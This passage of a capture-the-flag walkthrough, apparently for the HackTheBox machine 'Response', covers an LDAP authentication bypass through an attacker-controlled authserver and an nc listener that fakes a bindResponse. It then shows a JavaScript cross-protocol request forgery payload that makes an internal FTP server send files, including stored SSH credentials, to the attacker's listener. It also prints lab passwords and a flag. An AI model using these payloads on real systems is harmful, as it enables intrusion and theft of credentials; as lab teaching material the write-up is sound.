
GET /socket.io/?EIO=4&transport=polling&t=NzfkhTq HTTP/1.1
Host: chat.response.htb
...
… and the corresponding response:
HTTP/1.1 403 Forbidden
Server: nginx/1.21.6
...
We have already figured out that we cannot directly access chat.response.htb. In this case we want the chat application to use our local server, so we have to adjust the source code in the file src/socket.js:
//const URL = "http://chat.response.htb";
const URL = "http://localhost:3000";
After this adjustment we have to recreate the client-side build (npm run build). Now we can successfully login with the credentials guest / guest:

Not very surprisingly we are the only user in the chat. So it is time to try to connect to the real chat application by using the proxy.
Gaining Access via Proxy
Though we are faced with an immediate problem. When we use our test deployment to send ourselves a message, we can see that socket.io is using a websocket connection to transmit this message to the server within Burp’s WebSockets history tab:
The problem here is that we probably cannot establish a websocket connection via the proxy.
Consulting the documentation of socket.io at https://socket.io/docs/v4/client-options/#transports reveals that there is an option called transports, which allows us the specify what kind of low-level connections socket.io uses. The documentation states:
The low-level connection to the Socket.IO server can either be established with:
- HTTP long-polling: successive HTTP requests (POST for writing, GET for reading)
- WebSocket
Accordingly we can also use HTTP long-polling instead of WebSockets. In order to force socket.io to use long-polling we add the option transports: ["polling"] in the file src/socket.js:
...
const socket = io(URL, { autoConnect: false, transports: ["polling"] });
...
After recreating the client-side build (npm run build) and logging in again, we can observe that the communication is now carried out via ordinary HTTP requests instead of websockets:
In order to establish the connection to the real chat application via the proxy we have to observe the whole communication. We start by deleting the sessionID from our local storage, refresh the page and log back in again. This way we can observe the whole communication.
After clicking on the Login button we can observe three requests / responses related to the socket.io connection in Burp. A detailed documentation on the handshake can be found here.
At first the client-side javascript initiates the connection with the following GET request:
GET /socket.io/?EIO=4&transport=polling&t=NzjeMmd HTTP/1.1
Host: localhost:3000
...
The response from the server contains a unique sid. The server also offers an upgrade to a websocket connection, which our client will ignore since we enforced the polling transport mechanism:
HTTP/1.1 200 OK
...

0{"sid":"32AeoEDLWTRMoyzeAAAC","upgrades":["websocket"],"pingInterval":25000,"pingTimeout":20000}
At next the credentials we entered are sent via a POST request. Also the GET parameter sid contains the value we got in the last response. At this point we can already see that not only the credentials we entered (guest / guest) are sent, but also an additional third parameter called authserver. This parameter will play an important role later on:
POST /socket.io/?EIO=4&transport=polling&t=NzjeMnf&sid=32AeoEDLWTRMoyzeAAAC HTTP/1.1
Host: localhost:3000
...

40{"username":"guest","password":"guest","authserver":"ldap.response.htb"}
The response from the server simply contains ok:
HTTP/1.1 200 OK
...

ok
At next the client-side javascript sends a GET request to check if new data is available on the server:
GET /socket.io/?EIO=4&transport=polling&t=NzjeMnh&sid=32AeoEDLWTRMoyzeAAAC HTTP/1.1
Host: localhost:3000
...
The response contains our sessionID and a list of chat users (only guest):
HTTP/1.1 200 OK
...

40{"sid":"FJ3Ypk79hjZO7IL5AAAD"}42["session",{"sessionID":"817f935e44e47477eefa3b2808f2b3f3","username":"guest"}]42["users",[{"username":"guest","connected":true}]]
From now on the client-side javascript regularly sends this GET request to check for new data. If no new data is available, the server suspends the response for a few seconds and finally answers with a 2, which is the packet type id for PING. The different packet types are described here.io-protocol#packet.
HTTP/1.1 200 OK
...

2
On receiving this response the client-side javascript sends a POST request with the content 3, which equals the packet type id PONG:
POST /socket.io/?EIO=4&transport=polling&t=Nzj_Cl7&sid=32AeoEDLWTRMoyzeAAAC HTTP/1.1
Host: localhost:3000
...

3

When sending a message to ourselves (guest) the corresponding POST request looks like this:
POST /socket.io/?EIO=4&transport=polling&t=Nzk6rx0&sid=MJzY8zUIfoTr7zo7AAAC HTTP/1.1
Host: localhost:3000
...

42["private message",{"content":"test\n","to":"guest"}]
After having figured out, how the socket.io communication works, we can now try to access the real chat application via the proxy.
As a basis we take our python script from before. At first we modify the request_url function slightly to in order to be able to also send POST requests. Based on the responses we receive from the proxy, we have to assume that the body is supposed to be sent base64 encoded within a body parameter:
...
def request_url(method, url, data=None):
  url_digest = get_digest(url)
  j = {'url':url, 'url_digest':url_digest, 'method':method, 'session':'a4a367db2afceb92cd232cac0d2a45c0', 'session_digest':'c6ecbf5bd96597ecb173300bd32f8d3a4d10a36af98d6bb46bdfafed22a06b92'}
  if (data): j['body'] = b64encode(data) # add body parameter if data is present
  r = requests.post('http://proxy.response.htb/fetch', json=j)
  if ('body' in r.json()):
    print(b64decode(r.json()['body']).decode())
  else:
    print(r.text)
...
Now we create a thread, which will connect to the chat application and poll the server for new messages:
...
import threading
...
def chat_thread():
  global sid

  # initialize socket.io connection
  r = request_url('GET', 'http://chat.response.htb/socket.io/?EIO=4&transport=polling&t=NzjwjKo')

  # extract sid
  x = re.search(b'{"sid":"([a-zA-Z0-9-]+)"', r)
  sid = x.group(1).decode()
  print('sid = %s' % sid)

  # send credentials
  d = b'40{"username":"guest","password":"guest","authserver":"ldap.response.htb"}'
  r = request_url('POST', 'http://chat.response.htb/socket.io/?EIO=4&transport=polling&t=NzjwjKo&sid=' + sid, d)

  # from now on poll for new data
  while True:
    r = request_url('GET', 'http://chat.response.htb/socket.io/?EIO=4&transport=polling&t=NzjwjKo&sid=' + sid)
    print(r)

    if (r == b'2'):
      # received PING (2), send PONG (3)
      request_url('POST', 'http://chat.response.htb/socket.io/?EIO=4&transport=polling&t=NzjwjKo&sid=' + sid, b'3')
...
t1 = threading.Thread(target=chat_thread)
t1.start()
The chat_thread function basically reproduces the requests we have observed. At first the socket.io connection is initialized retrieving the sid value. At next the credentials are sent. From now on the thread polls the server for new message in a while loop. If the server responds with a 2 (PING) a corresponding 3 (PONG) is sent.
We also add a second thread, which we will use to send messages:
...
def read_thread():
  global sid

  while True:
    to  = input('to> ').encode()
    msg = input('msg> ').encode()
    d = b'42["private message",{"content":"%s","to":"%s"}]' % (msg, to)
    request_url('POST', 'http://chat.response.htb/socket.io/?EIO=4&transport=polling&t=NzjwjKo&sid=' + sid, d)

...
t2 = threading.Thread(target=read_thread)
t2.start()
The function read_thread reads a receiver and message from stdin and sends a POST request equal to the one we have observed before, when sending a message to ourselves.
When running the script we successfully connect to the internal chat application:
$ ./chat_connect.py
to> sid = pFH6oi5EsBtQ3EonAAAF
b'40{"sid":"h3b2JcgfiSKNDwlJAAAG"}\x1e42["session",{"sessionID":"024ff4844270389e9c3f657becee55ae","username":"guest"}]\x1e42["users",[{"username":"guest","connected":true},{"username":"bob","connected":true},{"username":"scryh","connected":false},{"username":"admin","connected":false,}]]'
Aside from our own user (guest) there are the following three users: bob, scryh and admin. Though only bob has the property connected set to true.
When sending a message to bob, we get a response shortly after:
bob
msg> hello
to> b'42["private message",{"content":"i urgently need to talk to admin","from":"bob","to":"guest"}]'
Obviously bob is looking for the user admin. When sending more messages to bob, he repeats this demand:
bob
msg> hi
to> b'42["private message",{"content":"where the f*** is admin?","from":"bob","to":"guest"}]'
bob
msg> aaa
to> b'42["private message",{"content":"do you now where admin is?","from":"bob","to":"guest"}]'
Authentication Bypass
Since admin is not connected, our next goal should be to login with that user. Thus we need to find an authentication bypass.
We have already taken a short look at the authenticate_user function in the file server/index.js, when we figured out about the credentials guest / guest. Let’s take a look at the function again:
async function authenticate_user(username, password, authserver) {

  if (username === 'guest' && password === 'guest') return true;

  if (!/^[a-zA-Z0-9]+$/.test(username)) return false;

  let options = {
    ldapOpts: { url: `ldap://${authserver}` },
    userDn: `uid=${username},ou=users,dc=response,dc=htb`,
    userPassword: password,
  }
  try {
    return await authenticate(options);
  } catch { }
  return false;

}
Assuming we are not using the guest / guest credentials, the authentication is carried out via LDAP. Though the LDAP server being used is based on the value of authserver. When authenticating via socket.io we have already seen that we can send this parameter within the POST request:
POST /socket.io/?EIO=4&transport=polling&t=NzjeMnf&sid=32AeoEDLWTRMoyzeAAAC HTTP/1.1
Host: localhost:3000
...

40{"username":"guest","password":"guest","authserver":"ldap.response.htb"}
By changing the authserver parameter we can make the chat application use another LDAP server for authentication. If we use our own LDAP server, we can add an admin user with a password we know. This way we can login as the admin user.
In order to quickly set up an LDAP server we can use a docker container again (e.g. https://github.com/osixia/docker-openldap). We set the LDAP domain to match reponse.htb and export the port 389 on our host:
$ sudo docker run -p 389:389 --name ldap --env LDAP_DOMAIN="response.htb" --env LDAP_ADMIN_PASSWORD="JonSn0w" --detach osixia/openldap:1.5.0
Unable to find image 'osixia/openldap:1.5.0' locally
1.5.0: Pulling from osixia/openldap
45b42c59be33: Pull complete
...
d2744e887776: Pull complete
Digest: sha256:18742e9c449c9c1afe129d3f2f3ee15fb34cc43e5f940a20f3399728f41d7c28
Status: Downloaded newer image for osixia/openldap:1.5.0
0f8a56af0fa6098c5be69a0cf502715df8856ad474ff46b9d9e23528e11587a7
At next we switch into the docker container and add an organizationalUnit called users:
$ sudo docker exec -it ldap /bin/bash
root@41cafbfd9998:/# cd /tmp/
root@41cafbfd9998:/tmp# echo 'dn: ou=users,dc=response,dc=htb' > ou_users.ldif
root@41cafbfd9998:/tmp# echo 'objectClass: top' >> ou_users.ldif
root@41cafbfd9998:/tmp# echo 'objectClass: organizationalUnit' >> ou_users.ldif
root@41cafbfd9998:/tmp# echo 'ou: users' >> ou_users.ldif
root@41cafbfd9998:/tmp# ldapadd -D 'cn=admin,dc=response,dc=htb' -w JonSn0w -f ou_users.ldif
adding new entry "ou=users,dc=response,dc=htb"
Also we add a user called admin within this OU and set the password to SecretPassw0rd!:
root@41cafbfd9998:/tmp# echo 'dn: uid=admin,ou=users,dc=response,dc=htb' > user_admin.ldif
root@41cafbfd9998:/tmp# echo 'objectClass: shadowAccount' >> user_admin.ldif
root@41cafbfd9998:/tmp# echo 'objectClass: posixAccount' >> user_admin.ldif
root@41cafbfd9998:/tmp# echo 'objectClass: inetOrgPerson' >> user_admin.ldif
root@41cafbfd9998:/tmp# echo 'cn: admin' >> user_admin.ldif
root@41cafbfd9998:/tmp# echo 'sn: admin' >> user_admin.ldif
root@41cafbfd9998:/tmp# echo 'uid: admin' >> user_admin.ldif
root@41cafbfd9998:/tmp# echo 'uidNumber: 1337' >> user_admin.ldif
root@41cafbfd9998:/tmp# echo 'gidNumber: 1337' >> user_admin.ldif
root@41cafbfd9998:/tmp# echo 'homeDirectory: /dev/shm' >> user_admin.ldif
root@41cafbfd9998:/tmp# ldapadd -D 'cn=admin,dc=response,dc=htb' -w JonSn0w -f user_admin.ldif
adding new entry "uid=admin,ou=users,dc=response,dc=htb"

root@41cafbfd9998:/tmp# ldappasswd -s 'SecretPassw0rd!' -w JonSn0w -D 'cn=admin,dc=response,dc=htb' -x 'uid=admin,ou=users,dc=response,dc=htb'
We can quickly verify that the credentials work by running ldapsearch:
root@41cafbfd9998:/tmp# ldapsearch -D 'uid=admin,ou=users,dc=response,dc=htb' -w 'SecretPassw0rd!'
# extended LDIF
#
# LDAPv3
# base <> (default) with scope subtree
# filter: (objectclass=*)
# requesting: ALL
#

# search result
search: 2
result: 32 No such object

# numResponses: 1
Since no error Invalid credentials is raised, the credentials work.
Now we adjust the username, password and set the authserver to our own IP address within the python script:
...
  d = b'40{"username":"admin","password":"SecretPassw0rd!","authserver":"10.10.13.42"}'
...

When running the script now, we successfully authenticate as the user admin using our own LDAP server. By running Wireshark we can see the LDAP bindRequest from the chat application to our LDAP server:
Also the response from the chat server verifies that we are logged in as the user admin:
$ ./chat_connect.py
to> sid = ZCncVkyezThnqSPEAAAH
b'40{"sid":"22mbSYOtnnZoJ-CjAAAI"}\x1e42["session",{"sessionID":"e7541d2f6226b8d297d2ebf6e0f1a43e","username":"admin"}]\x1e42["users",[{"username":"admin","connected":true},{"username":"scryh","connected":false},{"username":"guest","connected":false}]]'
An even easier method than setting up an own LDAP server is to simply send a successful bindResponse on port 389/tcp. The bindResponse contains of only 14 bytes and is static. Thus it is sufficient to send the following bytes via nc:
$ echo 300c02010161070a010004000400|xxd -r -p|sudo nc -lnvp 389
listening on [any] 389 ...
After rerunning the script that connects to the chat application we receive the bindRequest from the chat application:
...
connect to [10.10.13.42] from (UNKNOWN) [10.10.13.37] 54338
0@`;%uid=admin,ou=users,dc=response,dc=htbSecretPassw0rd!0B
Since we simply respond with a successful bindResponse the authentication is successful and we get logged in.
$ ./chat_connect.py
to> sid = WrbD1GZnPr0-dgwVAAAR
b'40{"sid":"-Dend0u-9FchJh-tAAAS"}\x1e42["session",{"sessionID":"b2c0e2f96b5c179fda093973bcc7d111","username":"admin"}]
...
After being successfully authenticated as the admin user, we get a private message from bob each few seconds:
...
b'42["private message",{"content":"hello admin, might i trouble you for a moment, please?","from":"bob","to":"admin"}]'
b'2'
b'2'
b'42["private message",{"content":"hi admin, do you have a second?","from":"bob","to":"admin"}]'
b'2'
...
So let’s send a message to bob:
bob
msg> hi
to> b'42["private message",{"content":"admin! do u have a second?","from":"bob","to":"admin"}]'
After responding with yes we get a whole bunch of sensitive information:
bob
msg> yes
to> b'42["private message",{"content":"awesome!","from":"bob","to":"admin"}]'
b'42["private message",{"content":"i moved the internal ftp server... the new ip address is 172.18.0.7 and it is listening on port 2121. the creds are ftp_user / Secret12345","from":"bob","to":"admin"}]'
b'42["private message",{"content":"outgoing traffic from the server is currently allowed, but i will adjust the firewall to fix that","from":"bob","to":"admin"}]'
b'2'
b'42["private message",{"content":"btw. would be great if you could send me the iptables article you were talking about","from":"bob","to":"admin"}]'
Cross-Protocol Request Forgery
These information contain the credentials and IP / port of an internal FTP server. Thus our goal should be to figure out a way to contact this internal FTP server. One option that might work is to use the proxy again:
...
request_url('GET', 'http://172.18.0.7:2121')
...
Though, when running the script we get the following error message:
$ ./proxy_request.py
{"error":"port not allowed: 2121"}
Accordingly we cannot reach the FTP server via the proxy.
Within the messages bob sent us he mentions that he would like to get an article from admin. This possibly indicates that bob will follow a link we send him. Let’s verify this by starting a python http.server:
$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
… and send a link to our webserver to bob:
bob
msg> http://10.10.13.42:8000/test
to> b'42["private message",{"content":"ty! i will have a look at it","from":"bob","to":"admin"}]'
bob verifies that he will take a look at it and we actually get a request:
...
10.10.13.37 - - [09/Mar/2022 15:01:38] code 404, message File not found
10.10.13.37 - - [09/Mar/2022 15:01:38] "GET /test HTTP/1.1" 404 -
Assuming that bob can reach the internal FTP server, we can perform a Cross-Protocol Request Forgery attack. By making bob visit a website under our control, we can execute javascript in the context of the browser of bob and make a POST request to the FTP server. Within the body of this POST request we provide FTP commands. If the FTP server drops the HTTP headers at the beginning of the request, but keeps on evaluating the following data, the commands we injected in the POST body are also evaluated as FTP commands.
FTP provides two modes of operation: active and passive. The default mode is active. When transferring data in this mode the client tells the server an IP address and port, to which the server should connect and send the data. Since bob mentioned that outgoing traffic from the FTP server is allowed, we can leverage this to make the server send data to our machine.
To carry out this attack, we create a small javascript file:
$ cat payload.js
var xhr = new XMLHttpRequest();
xhr.open('POST', 'http://172.18.0.7:2121', true);
xhr.send('USER ftp_user\r\nPASS Secret12345\r\nPORT 10,10,13,42,122,105\r\nLIST\r\n');
The script makes a POST request to the FTP server. Within the body we provide the FTP commands to log in to the FTP server using the commands USER ftp_user and PASS Secret12345. Also we tell the server to connect to our machine (10,10,13,42) on port 31337/tcp (122,105) for data transfer with the command PORT 10,10,13,42,122,105. At last we trigger the LIST command, which lists the files in the current directory. The list of files is send to the IP/port formerly set.
At next we create a little HTML file, which includes the javascript:
$ cat index.html
<!DOCTYPE html>
<html>
<head></head>
<body>
<script src="payload.js"></script>
</body>
</html>
Now we start a nc listener on port 31337/tcp:
$ nc -lnvp 31337
listening on [any] 31337 ...
After sending the link to bob:
...
bob
msg> http://10.10.13.42:8000/
to> b'42["private message",{"content":"great, thank you! i\'ll check it out","from":"bob","to":"admin"}]'
...
… we receive the HTTP request:
...
10.10.13.37 - - [09/Mar/2022 15:17:58] "GET / HTTP/1.1" 200 -
10.10.13.37 - - [09/Mar/2022 15:17:58] "GET /payload.js HTTP/1.1" 200 -
The javascript is executed contacting the FTP server, which sends to file list to our machine on port 31337/tcp:
connect to [10.10.13.42] from (UNKNOWN) [10.10.13.37] 38516
-rw-r--r--    1 root     root            50 Feb 10 15:15 creds.txt
There is a file called creds.txt. We can retrieve this file with the FTP command RETR. We adjust the javascript payload and retrigger it:
...
xhr.send('USER ftp_user\r\nPASS Secret12345\r\nPORT 10,10,13,42,122,105\r\nRETR creds.txt\r\n');
This time we get the file content:
$ nc -lnvp 31337
listening on [any] 31337 ...
connect to [10.10.13.42] from (UNKNOWN) [10.10.13.37] 38620
ftp
---
ftp_user / Secret12345

ssh
---
bob / F6uXVwEjdZ46fsbXDmQK7YPY3OM
The file contains the SSH credentials for the user bob:
$ ssh bob@10.10.13.37
bob@10.10.13.37's password: ( F6uXVwEjdZ46fsbXDmQK7YPY3OM )
Welcome to Ubuntu 20.04.4 LTS (GNU/Linux 5.4.0-100-generic x86_64)
...
bob@response:~$ id
uid=1001(bob) gid=1001(bob) groups=1001(bob)
bob@response:~$ cat user.txt
8752f3e8e49a29e4466a98c4521190e1
Scanning Script (bob -> scryh)
In the passwd file we can see another user called scryh:
bob@response:~$ cat /etc/passwd
...
scryh:x:1000:1000:scryh:/home/scryh:/bin/bash
...
By running pspy we can see that every minute the bash script /home/scryh/scan/scan.sh is executed in the context of this user:
bob@response:/tmp$ ./pspy64
...
2022/03/10 09:37:01 CMD: UID=1000 PID=7906   | sudo -u scryh bash -c cd /home/scryh/scan;./scan.sh
2022/03/10 09:37:01 CMD: UID=1000 PID=7907   | /bin/bash ./scan.sh
...
We have read access in the folder /home/scryh/scan/:
bob@response:/home/scryh/scan$ ls -al
total 28
drwxr-xr-x 5 scryh scryh 4096 Mar  4 07:48 .
drwxr-xr-x 6 scryh scryh 4096 Mar  4 07:09 ..
drwxr-xr-x 4 scryh scryh 4096 Mar  3 09:12 data
drwxr-xr-x 2 scryh scryh 4096 Mar 10 09:29 output
-rwxr-xr-x 1 scryh scryh 3464 Mar  4 07:48 scan.sh
drwxr-xr-x 2 scryh scryh 4096 Feb 15 14:20 scripts
-rwxr-xr-x 1 scryh scryh 1252 Mar  3 13:43 send_report.py
The scan.sh bash script is quite big:
bob@response:/home/scryh/scan$ cat scan.sh
#!/bin/bash

function isEmailValid() {
  regex="^(([A-Za-z0-9]+((\.|\-|\_|\+)?[A-Za-z0-9]?)*[A-Za-z0-9]+)|[A-Za-z0-9]+)@(([A-Za-z0-9]+)+((\.|\-|\_)?([A-Za-z0-9]+)+)*)+\.([A-Za-z]{2,})+$"
  [[ "${1}" =~ $regex ]]
}

bind_dn='cn=admin,dc=response,dc=htb'
pwd='aU4EZxEAOnimLNzk3'

# clear output folder, set umask
rm output/scan_*
log_file='output/log.txt'
rm $log_file
touch $log_file
umask 0006

# get customer's servers from LDAP
servers=$(/usr/bin/ldapsearch -x -D $bind_dn -w $pwd -s sub -b 'ou=servers,dc=response,dc=htb' '(objectclass=ipHost)'|grep ipHostNumber|cut -d ' ' -f2)
for ip in $servers; do
  if [[ "$ip" =~ ^[0-9]+\.[0-9]+\.[0-9]+\.[0-9]+$ ]]; then
    echo "scanning server ip $ip" >> $log_file

    # scan customer server and generate PDF report
    outfile="output/scan_$ip"
    nmap -v -Pn $ip -p 443 --script scripts/ssl-enum-ciphers,scripts/ssl-cert,scripts/ssl-heartbleed -oX "$outfile.xml"
    wkhtmltopdf "$outfile.xml" "$outfile.pdf"

    # get customer server manager
    manager_uid=$(/usr/bin/ldapsearch -x -D $bind_dn -w $pwd -s sub -b 'ou=servers,dc=response,dc=htb' '(&(objectclass=ipHost)(ipHostNumber='$ip'))'|grep 'manager: uid='|cut -d '=' -f2|cut -d ',' -f1)
    if [[ "$manager_uid" =~ ^[a-zA-Z0-9]+$ ]]; then
      echo "- retrieved manager uid: $manager_uid" >> $log_file

      # get manager's mail address
      mail=$(/usr/bin/ldapsearch -x -D "cn=admin,dc=response,dc=htb" -w aU4EZxEAOnimLNzk3 -s sub -b 'ou=customers,dc=response,dc=htb' '(uid='$manager_uid')'|grep 'mail: '|cut -d ' ' -f2)
      if isEmailValid "$mail"; then
        echo "- manager mail address: $mail" >> $log_file

        # get SMTP server
        domain=$(echo $mail|cut -d '@' -f2)
        local_dns=true
        smtp_server=$(nslookup -type=mx "$domain"|grep 'mail exchanger'|cut -d '=' -f2|sort|head -n1|cut -d ' ' -f3)
        if [[ -z "$smtp_server" ]]; then
          echo "- failed to retrieve SMTP server for domain \"$domain\" locally" >> $log_file

          # SMTP server not found. try to query customer server via DNS
          local_dns=false
          smtp_server=$(timeout 0.5 nslookup -type=mx "$domain" "$ip"|grep 'mail exchanger'|cut -d '=' -f2|sort|head -n1|cut -d ' ' -f3)
          if [[ -z "$smtp_server" ]]; then
            echo "- failed to retrieve SMTP server for domain \"$domain\" from server $ip" >> $log_file

            # failed to retrieve SMTP server
            continue
          fi
        fi
        if [[ "$smtp_server" =~ ^[a-z0-9.-]+$ ]]; then
          echo "- retrieved SMTP server for domain \"$domain\": $smtp_server" >> $log_file

          # retrieve ip address of SMTP server
          if $local_dns; then
            smtp_server_ip=$(nslookup "$smtp_server"|grep 'Name:' -A2|grep 'Address:'|head -n1|cut -d ' ' -f2)
          else
            smtp_server_ip=$(nslookup "$smtp_server" "$ip"|grep 'Name:' -A2|grep 'Address:'|head -n1|cut -d ' ' -f2)
          fi

          if [[ "$smtp_server_ip" =~ ^[0-9]+\.[0-9]+\.[0-9]+\.[0-9]+$ ]]; then
            echo "- retrieved ip address of SMTP server: $smtp_server_ip" >> $log_file

            # send PDF report via SMTP
            ./send_report.py "$smtp_server_ip" "$mail" "$outfile.pdf" >> $log_file
          fi
        fi
      else
        echo "- failed to retrieve manager mail address / invalid format" >> $log_file
      fi
    else
      echo "- failed to retrieve manager uid / invalid manager uid format" >> $log_file
    fi
  fi
done
Let’s go through the script step by step.
At first a function called isEmailValid is defined, which validates an email address:
...
function isEmailValid() {
  regex="^(([A-Za-z0-9]+((\.|\-|\_|\+)?[A-Za-z0-9]?)*[A-Za-z0-9]+)|[A-Za-z0-9]+)@(([A-Za-z0-9]+)+((\.|\-|\_)?([A-Za-z0-9]+)+)*)+\.([A-Za-z]{2,})+$"
  [[ "${1}" =~ $regex ]]
}
...
After this the LDAP admin password is stored in the variable pwd and the output folder is cleared. There seems to be a log file called output/log.txt. Also the umask value is set to 0006, which in this case means that new files created are not readable by other users:
...
bind_dn='cn=admin,dc=response,dc=htb'
pwd='aU4EZxEAOnimLNzk3'

# clear output folder, set umask
rm output/scan_*
log_file='output/log.txt'
rm $log_file
touch $log_file
umask 0006
...
At next LDAP is queried for ipHost objects in the OU servers and the ipHostNumber is extracted. Also there is a regex to verify the format of the extracted IP address:
...
# get customer's servers from LDAP
servers=$(/usr/bin/ldapsearch -x -D $bind_dn -w $pwd -s sub -b 'ou=servers,dc=response,dc=htb' '(objectclass=ipHost)'|grep ipHostNumber|cut -d ' ' -f2)
for ip in $servers; do
  if [[ "$ip" =~ ^[0-9]+\.[0-9]+\.[0-9]+\.[0-9]+$ ]]; then
    echo "scanning server ip $ip" >> $log_file
    ...
We can manually run this command in order to see the output:
bob@response:/home/scryh/scan$ export bind_dn='cn=admin,dc=response,dc=htb'
bob@response:/home/scryh/scan$ export pwd='aU4EZxEAOnimLNzk3'
bob@response:/home/scryh/scan$ /usr/bin/ldapsearch -x -D $bind_dn -w $pwd -s sub -b 'ou=servers,dc=response,dc=htb' '(objectclass=ipHost)'
# extended LDIF
#
# LDAPv3
# base <ou=servers,dc=response,dc=htb> with scope subtree
# filter: (objectclass=ipHost)
# requesting: ALL
#

# TestServer, servers, response.htb
dn: cn=TestServer,ou=servers,dc=response,dc=htb
objectClass: top
objectClass: ipHost
objectClass: device
cn: TestServer
ipHostNumber: 172.18.0.3
manager: uid=marie,ou=customers,dc=response,dc=htb

# search result
search: 2
result: 0 Success

# numResponses: 2
# numEntries: 1
There is one ipHost entry with the ipHostNumber attribute being 172.18.0.3. There is also an additional attribute called manager, which is set to uid=marie,ou=customers,dc=response,dc=htb.
The next lines in the bash script scan the extracted IP address with nmap using three different scripts in the folder scripts (ssl-enum-ciphers, ssl-cert and ssl-heartbleed). The generated XML output is then converted to a PDF file using wkhtmltopdf:
    ...
    # scan customer server and generate PDF report
    outfile="output/scan_$ip"
    nmap -v -Pn $ip -p 443 --script scripts/ssl-enum-ciphers,scripts/ssl-cert,scripts/ssl-heartbleed -oX "$outfile.xml"
    wkhtmltopdf "$outfile.xml" "$outfile.pdf"
    ...
At next the ipHost with the currently processing IP address is queried again and the uid of the manager attribute is extracted. This uid is used to query the OU customers and extract the email address of the manager:
    ...
    # get customer server manager
